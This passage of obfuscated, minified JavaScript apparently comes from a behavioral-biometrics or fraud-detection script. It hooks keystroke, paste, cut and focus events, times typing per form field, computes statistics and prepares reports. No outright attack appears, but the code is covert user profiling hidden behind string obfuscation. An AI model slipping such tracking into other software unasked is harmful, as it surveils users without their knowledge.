}if(td_Kf(td_jZ)){return;}var td_Ay=td_Ul[td_D3];var td_x5=td_Ul[td_lM];if(td_x5===null){td_x5=td_Ul[td_ua];}td_RQ(td_Ul[td_ua],td_Ul[td_lM],td_Ay);td_i1[td_x5].paste.push(td_sl());td_i1[td_x5].fill=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(119,5)):null);
td_TT=true;var td_AM=td_3a.getEventTargetValue(td_jZ);td_Og(td_Ay,td_Ul[td_ua],td_Ul[td_lM],td_kY,td_AM);}catch(td_PP){}}function td_rp(td_Ng){try{if(!td_HV(td_Ng)){return;}if(td_cc(td_Ng)){return;}td_qv(td_Ng);
var td_sW=td_BB(td_Ng);if(td_HG(td_Ng)){td_sW[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_v6=td_sW[td_D3];var td_JU=td_sW[td_lM];if(td_JU===null){td_JU=td_sW[td_ua];}td_RQ(td_sW[td_ua],td_sW[td_lM],td_v6);var td_cp=td_sl();td_i1[td_JU].cut.push(td_cp);td_TT=true;}catch(td_Tz){}}function td_OK(td_GU){try{if(!td_HV(td_GU)){return;
}if(td_cc(td_GU)){return;}td_qv(td_GU);var td_VI=td_BB(td_GU);if(td_HG(td_GU)){td_VI[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_u1=td_VI[td_D3];var td_Aa=td_VI[td_lM];if(td_Aa===null){td_Aa=td_VI[td_ua];}if(td_Kf(td_GU)){return;}td_RQ(td_VI[td_ua],td_VI[td_lM],td_u1);td_i1[td_Aa].access.push("m");td_zZ={"\x6e\x61\x6d\x65":td_Aa,t:td_sl()};
td_TT=true;}catch(td_js){}}function td_W6(td_oW){try{if(!td_HV(td_oW)){return;}if(td_cc(td_oW)){return;}td_qv(td_oW);var td_fH=td_BB(td_oW);if(td_HG(td_oW)){td_fH[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_As=td_fH[td_D3];var td_L0=td_fH[td_lM];if(td_L0===null){td_L0=td_fH[td_ua];}if(td_Kf(td_oW)){return;}td_RQ(td_fH[td_ua],td_fH[td_lM],td_As);var td_gq=td_sl();if(td_gq>td_J6){td_gq=0;}else{if(td_gq>0&&td_PL>0){td_Kl.push(Math.abs(td_gq-td_PL));
}}if(typeof td_Ar[td_L0]===[][[]]+""){td_Ar[td_L0]=[];}td_Ar[td_L0].push(Math.floor(td_gq));td_Yt(td_L0,td_i1[td_L0].access);td_TT=true;}catch(td_Vu){}}function td_Yt(td_JR,td_uG){var td_v5=(typeof td_JR!==[][[]]+""&&td_JR!==null&&td_JR!==[][[]]+"");
var td_Ap=(td_zZ!==null&&td_zZ.t!==null&&(td_uU<(td_sl()-td_zZ.t)));var td_gc=(td_SD!==null&&td_SD.t!==null&&(td_uU<(td_sl()-td_SD.t)));if(!td_v5||(!td_Ap&&!td_gc)){return;}if(td_zZ!==null&&td_zZ.name!==null&&td_zZ.name===td_JR){return;
}var td_Ki=td_uk();switch(td_SD.k){case td_k8:td_uG.push(td_Ki+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(14,3)):null));
break;case td_WP:td_uG.push(td_Ki+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(124,5)):null));
break;case td_uN:td_uG.push(td_Ki+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(129,9)):null));
break;case td_LF:td_uG.push(td_Ki+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(138,7)):null));
break;case td_gA:td_uG.push(td_Ki+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(145,10)):null));
break;case td_r0:td_uG.push(td_Ki+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(155,9)):null));
break;default:td_uG.push(td_Ki+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(164,5)):null));
}}function td_uk(){if(td_SD.shiftKey){return((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(169,5)):null);
}else{if(td_SD.altKey){return((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(174,3)):null);
}else{if(td_SD.ctrlKey){return Number(350931).toString(30);}else{if(td_SD.metaKey){return Number(607480).toString(30);}}}}return"";}function td_Ih(td_Kk){try{if(!td_HV(td_Kk)){return;}if(td_cc(td_Kk)){return;
}td_qv(td_Kk);var td_Xe=td_BB(td_Kk);if(td_HG(td_Kk)){td_Xe[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_EM=td_Xe[td_D3];var td_SK=td_Xe[td_lM];if(td_SK===null){td_SK=td_Xe[td_ua];}if(td_Kf(td_Kk)){return;}td_xv=td_SK;td_RQ(td_Xe[td_ua],td_Xe[td_lM],td_EM);var td_cI=0;if(typeof td_Ar[td_SK]===[][[]]+""||td_Ar[td_SK]===null){td_Ar[td_SK]=[];
}else{if(td_Ar[td_SK].length>0){td_cI=td_Ar[td_SK][(td_Ar[td_SK].length-1)];if(typeof td_cI===[][[]]+""||td_cI===null||td_cI===[][[]]+""){td_cI=0;}}}var td_n2=td_sl();if(td_n2>td_J6){td_n2=0;}else{if(td_n2>0){td_PL=td_n2;
}}var td_do=Math.floor(td_n2);if(typeof td_cI===[][[]]+""||td_cI===null||td_cI===0){td_cI=td_do;td_pZ=td_SK;}var td_X5=Math.abs(td_do-td_cI);if(td_Mt>td_X5&&td_i1[td_SK].fill!==((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(46,10)):null)&&td_i1[td_SK].fill!==((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(107,12)):null)&&!td_yc()){if(!td_YF.hasOwnProperty(td_SK)){td_YF[td_SK]=[];
}td_YF[td_SK].push(td_X5);}td_BK.total_time_taken+=td_X5;td_i1[td_SK].time.push([td_cI,td_do,td_X5]);td_TT=true;td_We(td_Kk);}catch(td_dn){}}function td_HZ(td_r9){try{var td_mz=null;if(td_HV(performance)&&td_HV(performance.navigation)){var td_SA=performance.navigation;
if(td_HV(td_SA.type)&&td_SA.type===1){td_mz=true;}}if(td_mz===null&&td_HV(performance)&&td_HV(performance.getEntriesByType)){var td_iU=performance.getEntriesByType(((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(177,10)):null));
if(td_HV(td_iU)){for(var td_MK=0;td_MK<td_iU.length;++td_MK){if(td_HV(td_iU[td_MK])&&td_HV(td_iU[td_MK].type)&&td_iU[td_MK].type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(187,6)):null)){td_mz=true;
break;}}}}if(td_mz===null&&td_HV(td_SD)&&typeof td_SD.metaKey!==[][[]]+""&&td_HV(td_SD.t)){var td_V5=td_Er();var td_pd=(td_SD.metaKey&&td_V5.length>0);var td_Sq=(td_Gu>=(td_sl()-td_SD.t));if(td_pd&&td_Sq){td_mz=true;
}}if(td_mz!==null&&td_mz===true){td_i1.refresh=Number(890830).toString(31);}else{}}catch(td_eZ){}}this.pruneEmptyData=function(td_NS){if(typeof td_NS===[][[]]+""||typeof td_NS!==((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(193,6)):null)){return;
}for(var td_ls in td_NS){if(!td_NS.hasOwnProperty(td_ls)){continue;}if(typeof td_NS[td_ls]===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(193,6)):null)&&td_NS[td_ls]!==null){if(td_NS[td_ls].length===0){delete td_NS[td_ls];
}else{this.pruneEmptyData(td_NS[td_ls]);}}if(td_HV(td_NS[td_ls])&&typeof td_NS[td_ls][((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(199,6)):null)]===[][[]]+""&&td_HV(td_NS[td_ls][((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(205,5)):null)])&&td_NS[td_ls][((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(205,5)):null)]===0){delete td_NS[td_ls][((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(205,5)):null)];
}}};function td_L3(td_zE){if(!td_HV(td_zE)){return null;}var td_BT=[];var td_il=0;try{for(var td_rd in td_zE){if(!td_zE.hasOwnProperty(td_rd)){continue;}var td_qt=td_zE[td_rd];if(3>td_qt.length){continue;
}var td_Ml=td_qt.length;if(td_qt.length%2>0){td_Ml-=1;}for(var td_Ns=1;td_Ns<td_Ml;td_Ns+=2){td_il=td_qt[(td_Ns)][1]-td_qt[(td_Ns-1)][2];if(td_il>0){td_BT.push(td_il);}}}return td_BT;}catch(td_zJ){}return null;
}function td_Xk(td_tV){if(!td_HV(td_tV)){return null;}var td_KJ=td_3a.toFixed(td_3a._mean(td_tV),td_cO);var td_bx=td_3a.toFixed(td_3a._std_dev(td_tV,td_KJ),td_cO);return(td_bx<=td_aE);}function td_VP(){var td_LL=0;
for(var td_rQ in td_YF){if(td_YF.hasOwnProperty(td_rQ)&&td_rQ.indexOf(((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(210,4)):null))===-1){var td_t7=0;
for(var td_Ts in td_YF[td_rQ]){if(td_YF[td_rQ].hasOwnProperty(td_Ts)){td_t7+=td_YF[td_rQ][td_Ts];}}if(td_Mt>=td_t7){td_LL+=1;}}}return(td_LL>=(td_BK.num_fields*0.75))?1:0;}function td_gi(td_V6,td_KW,td_aU){var td_p7=td_3a.toFixed(td_3a._mean(td_aU),td_cO);
td_V6[td_KW+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(214,4)):null)]=td_3a.toFixed(Math.min.apply(null,td_aU),td_cO);
td_V6[td_KW+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(218,4)):null)]=td_3a.toFixed(Math.max.apply(null,td_aU),td_cO);
td_V6[td_KW+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(222,4)):null)]=td_p7;
td_V6[td_KW+((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(226,4)):null)]=td_3a.toFixed(td_3a._std_dev(td_aU,td_p7),td_cO);
}function td_Ee(td_bv,td_tJ){if(!td_HV(td_bv)||!td_HV(td_tJ)||td_tJ.length<1){return;}var td_so=[];var td_RV=[];var td_Dz=[];var td_c0=[];var td_I8=[];var td_kc=[];for(var td_rW in td_tJ){if(!td_tJ.hasOwnProperty(td_rW)){continue;
}var td_bT=td_tJ[td_rW];if(td_bT.length<1){continue;}if(td_HV(td_bT.sort)){td_bT.sort(function(td_D6,td_CQ){return td_D6[0]-td_CQ[0];});}for(var td_kR=0;td_kR<td_bT.length;++td_kR){var td_ZM=td_bT[td_kR][1]-td_bT[td_kR][0];
td_so.push((td_ZM<0?0:td_ZM));if(td_kR>=2){td_c0.push(td_bT[td_kR][0]-td_bT[(td_kR-2)][0]);td_kc.push(td_bT[td_kR][1]-td_bT[(td_kR-2)][1]);}if(td_kR>=1){td_Dz.push(td_bT[td_kR][0]-td_bT[(td_kR-1)][0]);
td_I8.push(td_bT[td_kR][1]-td_bT[(td_kR-1)][1]);td_RV.push(td_bT[td_kR][0]-td_bT[(td_kR-1)][1]);}}}if(td_so.length>0){td_gi(td_bv,((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(230,5)):null),td_so);
}if(td_RV.length>0){td_gi(td_bv,((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(235,6)):null),td_RV);
}if(td_Dz.length>0){td_gi(td_bv,((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(241,3)):null),td_Dz);
}if(td_c0.length>0){td_gi(td_bv,((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(244,3)):null),td_c0);
}if(td_I8.length>0){td_gi(td_bv,((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(247,3)):null),td_I8);
}if(td_kc.length>0){td_gi(td_bv,((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(250,3)):null),td_kc);
}}this.getstats=function(){var td_Hf=[];td_Hg.length=0;var td_aF;for(var td_L1 in td_dz){if(!td_dz.hasOwnProperty(td_L1)){continue;}td_Hf[td_L1]=[];for(var td_eg=0;td_eg<td_dz[td_L1].length;++td_eg){td_Hf[td_L1].push(td_dz[td_L1][td_eg]);
if(td_dz[td_L1][td_eg][0]>(td_xl-td_GW)){td_aF=td_3a.deepCopyJson(td_dz[td_L1][td_eg]);if(td_aF===null){continue;}td_aF.push(td_L1);td_Hg.push(td_aF);}}if(typeof td_i1[td_L1]!==[][[]]+""){if(typeof td_i1[td_L1][((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(199,6)):null)]!==[][[]]+""){td_i1[td_L1].count=td_i1[td_L1].access.length;
if(td_pZ!==null&&td_pZ===td_L1){td_i1[td_L1].count+=1;}}td_kQ.cut+=td_i1[td_L1].cut.length;td_kQ.copy+=td_i1[td_L1].copy.length;td_kQ.paste+=td_i1[td_L1].paste.length;td_kQ.tab+=td_i1[td_L1].tab.length;
}}td_Ee(td_kQ,td_dz);if(typeof td_Hg.sort!==[][[]]+""){td_Hg.sort(function(td_GU,td_m0){return td_GU[0]-td_m0[0];});}td_kQ.auto=td_zI;td_kQ.onpaste=(td_iZ>0)?1:0;td_kQ.anl=td_BK.num_alphaNum;td_kQ.snc=td_BK.num_special_characters;
td_kQ.fni=td_BK.num_fields;td_kQ.snh=td_BK.num_shift;td_kQ.enr=td_BK.num_errors;td_kQ.nnp=td_BK.num_neg_PR;td_kQ.cis=(td_BK.is_caps>0)?1:0;td_kQ.ttt=td_BK.total_time_taken;if(td_Kl.length>0){td_kQ.wmf=Math.min.apply(null,td_Kl);
td_kQ.wmb=Math.max.apply(null,td_Kl);td_kQ.wab=td_3a.toFixed(td_3a._mean(td_Kl),td_cO);}else{td_kQ.wmf=0;td_kQ.wmb=0;td_kQ.wab=0;}td_kQ.qiu=td_VP();td_kQ.lfr=td_3a.toFixed((td_sl()/td_BK.total_time_taken),td_cO);
td_kQ.tsi=(td_Xk(td_L3(td_Hf)))?1:0;td_i1[((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(253,5)):null)]=td_GW;
td_i1[((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(258,3)):null)]=td_sl();
};function td_yW(){return{"\x6d_\x62\x61\x73\x65":td_GW,"\x56\x45\x52\x53\x49\x4f\x4e":td_Rm,"\x6b\x73\x74\x61\x74\x73":td_kQ,"\x6d\x73\x74\x61\x74\x73":td_i1,"\x63\x6f\x6d\x62\x6f\x44\x61\x74\x61":td_Nh,"\x72\x61\x77\x74\x69\x6d\x65":td_Hg,"\x64\x61\x74\x61\x49\x6e\x74\x65\x67\x72\x69\x74\x79":td_wD,"\x65\x6e\x76":td_ZT,"\x64\x61\x74\x61":td_w1,"\x69\x64\x43\x6f\x6e\x74\x65\x78\x74":td_C4,};
}function td_U4(){if(td_o2!==null){return td_o2.isPending();}return td_TT;}function td_qE(){if((td_p5&&td_yQ&&td_A8)||td_jD()-td_xl<td_EG||!td_U4()){return;}var td_FC=td_q8();td_xl=td_jD();td_TT=false;
if(td_FC){td_gm();}}function td_Nk(){try{td_Qm=td_3a.td_3Q(td_1d).document;td_0D(td_Qm,td_2z,td_ts);td_0D(td_Qm,td_2c,td_oV);}catch(td_H8){}}function td_zw(){td_i1.ver=td_Rm;td_i1[((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(253,5)):null)]=td_GW;
td_i1[((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(258,3)):null)]=0;
try{td_0D(td_Qm,td_2z,td_lq);td_0D(td_Qm,td_2c,td_Yi);td_0D(td_Qm,td_6J,td_We,true);td_0D(td_Qm,td_6y,td_rp);td_c(td_Qm,td_2x,td_bK,td_pj,true);td_c(td_Qm,td_5C,td_W6,td_pj,true);td_0D(td_Qm,td_3q,td_QG);
td_c(td_Qm,td_3K,td_Ih,td_pj,true);td_0D(td_Qm,td_6I,td_OK,true);if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_c(td_Qm,td_1P,td_HZ,td_pj);td_c(td_Qm,td_3t,td_HZ,td_pj);}td_c(window,td_1P,td_gm,td_pj);
td_c(window,td_3t,td_gm,td_pj);}catch(td_iS){}}function td_tC(){if(!td_AB){td_Nk();}td_zw();if(td_GK===null){td_AK=setInterval(td_qE,td_M4);}else{td_AK=td_GK(td_qE);}td_YR=setTimeout(td_gm,td_OY);}function td_R9(td_YP){td_AK=td_YP;
}function td_nn(){try{td_1l(td_Qm,td_2z,td_ts);td_1l(td_Qm,td_2c,td_oV);}catch(td_AW){}}function td_Gx(){try{td_1l(td_Qm,td_2z,td_lq);td_1l(td_Qm,td_2c,td_Yi);td_1l(td_Qm,td_6J,td_We,true);td_1l(td_Qm,td_6y,td_rp);
td_C(td_Qm,td_2x,td_bK,td_pj,true);td_C(td_Qm,td_5C,td_W6,td_pj,true);td_1l(td_Qm,td_3q,td_QG);td_C(td_Qm,td_3K,td_Ih,td_pj,true);td_1l(td_Qm,td_6I,td_OK,true);if(td_Lu){td_1l(td_Qm,td_Z,td_YM);td_1l(td_Qm,td_a,td_dW);
}if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_C(td_Qm,td_1P,td_HZ,td_pj);td_C(td_Qm,td_3t,td_HZ,td_pj);}td_C(window,td_1P,td_gm,td_pj);td_C(window,td_3t,td_gm,td_pj);}catch(td_vO){}}function td_gm(){if(!td_AB){td_nn();
}td_Gx();if(td_AK){clearTimeout(td_AK);td_AK=null;}if(td_YR){clearTimeout(td_YR);td_YR=null;}}if(!td_HV(JSON)||!td_HV(JSON.stringify)||!td_HV(encodeURIComponent)){return;}if(td_HV(td_0v)&&td_HV(td_0v.set)){td_R5=true;
td_B1=td_0v.getKeypressFillType();td_kY=td_0v.getPasteFillType();td_Xf=td_0v.getAutofilFillType();td_rY=td_0v.getAutocompleteFillType();}else{}if(td_HV(td_3h)){var td_uR=[td_M4,td_R9];var td_r4=new td_3h(td_uR);
td_bL=td_r4[0];td_GK=td_r4[1];}if(typeof td_0Y!==[][[]]+""&&td_0Y!==null){td_Ua=td_0Y();if(typeof td_Ua!==((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(193,6)):null)||td_Ua===null){td_Ua=null;
}else{td_Ua=td_Ua[4];}}else{}td_Qm=td_3a.td_3Q(td_1d).document;var td_o2=null;var td_TD=td_3a.findPreCollectorHint(td_Qm);if(td_HV(td_TD)){var td_l6=td_3a.findPreCollectorReference(window,td_TD);if(td_HV(td_l6)&&td_HV(td_l6[td_Yn])&&td_HV(td_l6[td_Yn+"_"])){td_o2=td_l6[td_Yn+"_"][((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(56,8)):null)];
td_AB=true;}}if(typeof td_4I!==[][[]]+""&&td_4I!==null&&td_4I!==0){td_yI=false;}var td_PE=[];td_PE[td_3a.kb.VERSION_REF]=td_Rm;td_PE[td_3a.kb.BASE_HANDLE_REF]=this;td_PE[td_3a.kb.LEGACY_REPORT_REF]=null;
td_PE[td_3a.kb.BHS_REPORT_REF]=null;td_PE[td_3a.kb.MAX_SIZE_ANALYTICS_REF]=td_LY;td_PE[td_3a.kb.MAX_SIZE_STAT_REF]=td_Tx;td_PE[td_3a.kb.MAX_SIZE_COMBO_REF]=td_Jb;td_PE[td_3a.kb.MAX_SIZE_BHSW]=td_Tc;td_PE[td_3a.kb.MAX_SIZE_BHSKSTE]=td_zl;
td_PE[td_3a.kb.MAX_SIZE_BHSKST]=td_jf;td_PE[td_3a.kb.MAX_SIZE_BHSFDCXT]=td_WC;td_PE[td_3a.kb.HELPERS_REF]=td_yW();td_PE[td_3a.kb.CRIT_SELECTOR]=td_Ua;td_PE[td_3a.kb.PRE_COLLECTOR]=td_o2;td_PE[td_3a.kb.ID_BEFORE_NAME]=td_yI;
td_PE[td_3a.kb.MAX_SIZE_BHSFDIK]=td_ej;if(typeof td_4u!==[][[]]+""&&td_4u!==null){var td_nt=td_4u(td_PE);td_PE[td_3a.kb.LEGACY_REPORT_REF]=td_HV(td_nt)?td_nt:null;}if(typeof td_6x!==[][[]]+""&&td_6x!==null){var td_ws=td_6x(td_PE);
td_PE[td_3a.kb.BHS_REPORT_REF]=td_HV(td_ws)?td_ws:null;if(td_PE[td_3a.kb.BHS_REPORT_REF]){td_HT=true;}}if(td_PE[td_3a.kb.LEGACY_REPORT_REF]===null&&td_PE[td_3a.kb.BHS_REPORT_REF]===null){return;}if(!td_HV(td_Dp)){return;
}td_Nq=td_Dp;if(!td_HV(td_2b)){return;}var td_S2=td_2b(td_PE);if(!td_HV(td_S2)){return;}td_q8=td_S2[0];if(!td_HV(td_q8)){return;}if(typeof td_6B!==[][[]]+""&&td_6B!==null&&td_6B!==0){td_Lx=(td_6B&td_3a.kb.TYPE_FILTER_OFFSET)===td_3a.kb.TYPE_FILTER_OFFSET;
